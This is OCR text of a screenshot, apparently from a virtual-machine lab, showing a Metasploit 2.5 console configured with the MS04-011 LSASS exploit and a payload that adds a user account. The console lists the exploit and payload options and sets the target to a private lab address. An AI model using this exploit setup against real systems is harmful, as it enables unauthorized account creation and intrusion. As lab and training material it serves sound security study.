 Red Hat Linux - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Advanced Server Red Hat Linux 8 Server Windows 2000 Professional Red Hat Linux
root@localhost:~/tools/metasploit/framework-2.5
File Edit View Terminal Go Help
TARGET -> 0
msf lsass_ms04_011(win32_adduser) > show options
Exploit and Payload Options
===========================
Exploit: Name Default Description
-------- ------- ------- ---------------------------------------
required RHOST The target address
optional SMBDOM The domain for specified SMB username
required RPORT 139 The target port
optional SMBUSER The SMB username to connect with
optional SMBPASS The password for specified SMB username
Payload: Name Default Description
-------- -------- ------- ------------------------------------------
required PASS The password for this user
required EXITFUNC thread Exit technique: "process", "thread", "seh"
required USER The username to create
Target: Automatic
msf lsass_ms04_011(win32_adduser) > set RHOST 172.16.1.40
Sat Dec 10
10:58 AM
Your version of VMware Tools is out of date.